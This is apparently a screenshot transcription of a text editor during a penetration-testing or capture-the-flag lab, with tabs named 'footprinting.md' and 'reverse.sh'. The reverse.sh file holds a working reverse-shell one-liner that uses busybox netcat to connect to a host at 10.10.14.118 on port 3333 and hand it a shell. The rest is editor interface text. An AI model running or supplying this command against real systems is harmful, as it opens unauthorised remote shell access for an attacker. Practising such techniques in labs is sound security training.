 1 2 3 4 2 2 10.10.14.118 4:20
Open reverse.sh Save
~
footprinting.md × reverse.sh ×
1 #!/bin/bash
2 busybox nc 10.10.14.118 3333 -e sh
Saving file “~/reverse.sh”… sh Tab Width: 8 Ln 2, Col 35 INS